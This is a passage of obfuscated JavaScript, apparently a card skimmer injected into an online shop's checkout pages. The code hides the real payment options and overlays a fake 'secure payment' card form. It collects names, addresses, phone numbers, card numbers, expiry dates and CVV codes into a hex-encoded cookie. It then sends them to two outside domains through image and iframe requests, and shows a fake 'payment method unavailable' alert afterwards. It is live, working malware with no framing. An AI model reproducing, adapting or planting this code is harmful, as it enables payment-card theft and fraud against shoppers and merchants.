20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20c